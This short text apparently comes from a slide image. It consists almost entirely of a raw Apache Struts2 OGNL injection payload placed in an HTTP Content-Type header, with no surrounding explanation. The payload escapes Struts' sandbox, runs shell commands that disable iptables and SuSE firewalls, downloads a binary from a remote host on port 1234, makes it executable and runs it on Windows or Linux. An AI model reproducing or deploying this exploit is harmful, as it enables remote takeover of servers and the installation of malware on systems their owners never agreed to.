 Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='/etc/init.d/iptables stop;service iptables stop;SuSEfirewall2
stop;reSuSEfirewall2 stop;wget -c http:             :1234/2020;chmod 777 2020;./2020;').
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/
c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}